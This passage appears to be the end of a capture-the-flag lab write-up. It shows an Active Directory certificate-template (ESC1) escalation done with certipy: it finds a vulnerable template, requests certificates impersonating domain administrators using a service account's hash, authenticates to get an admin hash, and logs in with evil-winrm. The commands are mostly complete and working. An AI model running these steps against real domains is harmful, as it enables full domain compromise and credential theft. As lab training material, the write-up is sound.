
Checking for ESC1 using certipy.
1
certipy find -u 'soulkiller.svc' -hashes 'f4ab68f27303bcb4024650d8fc5f973a' -dc-ip '10.0.28.240' -target dc01.hacksmarter.local -vulnerable -text -enabled

Looking at the results we have this.
This confirms that this is vulnerable to ESC1

Lets exploit this using certipy
1
certipy req -u 'soulkiller.svc' -hashes 'f4ab68f27303bcb4024650d8fc5f973a' -dc-ip 10.0.28.240 -ca 'hacksmarter-DC01-CA' -template 'AI_Takeover' -upn 'Administrator@hacksmarter.local'

Authentication using certipy.
1
certipy auth -pfx 'administrator.pfx' -dc-ip 10.0.28.240 -ns 10.0.28.240 -username administrator -domain hacksmarter.local
It failed with the kerberos key error.

Generating .PFX using another Domain Admin user the_emperor
1
certipy req -u 'soulkiller.svc' -hashes 'f4ab68f27303bcb4024650d8fc5f973a' -dc-ip 10.0.28.240 -ca 'hacksmarter-DC01-CA' -template 'AI_Takeover' -upn 'the_emperor@hacksmarter.local'
Authentication with the the_emperor user.

1
certipy auth -pfx 'the_emperor.pfx' -dc-ip 10.0.28.240 -ns 10.0.28.240 -username 'the_emperor' -domain 'hacksmarter.local'
We now have the domain admin account hash, lets winrm into the box.


Evil Winrm
Using evil winrm.
1
python3 /opt/winrmexec/evil_winrmexec.py -dc-ip 10.0.28.240 -k dc01.hacksmarter.local

Claiming the root.txt from the administrator’s desktop.
Thanks for reading 🙂